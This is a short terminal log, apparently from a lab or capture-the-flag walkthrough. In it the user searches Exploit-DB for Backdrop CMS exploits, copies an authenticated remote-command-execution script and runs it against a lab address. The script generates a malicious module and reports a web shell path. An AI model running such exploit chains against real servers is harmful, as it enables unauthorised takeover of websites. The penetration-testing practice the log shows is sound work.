 ┌──(pun㉿spark)-[~/Downloads]
└─$ searchsploit backdrop
----------------------------------------------------- ---------------------------------
 Exploit Title                                       |  Path
----------------------------------------------------- ---------------------------------
Backdrop CMS 1.20.0 - 'Multiple' Cross-Site Request  | php/webapps/50323.html
Backdrop CMS 1.23.0 - Stored XSS                     | php/webapps/51905.txt
Backdrop CMS 1.27.1 - Authenticated Remote Command E | php/webapps/52021.py
Backdrop Cms v1.25.1 - Stored Cross-Site Scripting ( | php/webapps/51597.txt
----------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(pun㉿spark)-[~/Downloads]
└─$ searchsploit -m php/webapps/52021.py
  Exploit: Backdrop CMS 1.27.1 - Authenticated Remote Command Execution (RCE)
      URL: https://www.exploit-db.com/exploits/52021
     Path: /usr/share/exploitdb/exploits/php/webapps/52021.py
    Codes: N/A
 Verified: True
File Type: HTML document, Unicode text, UTF-8 text
Copied to: /home/pun/Downloads/52021.py
┌──(pun㉿spark)-[~/Downloads]
└─$ python3 52021.py http://10.10.11.58
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip
Go to http://10.10.11.58/admin/modules/install and upload the shell.zip for Manual Inst
allation.
Your shell address: http://10.10.11.58/modules/shell/shell.php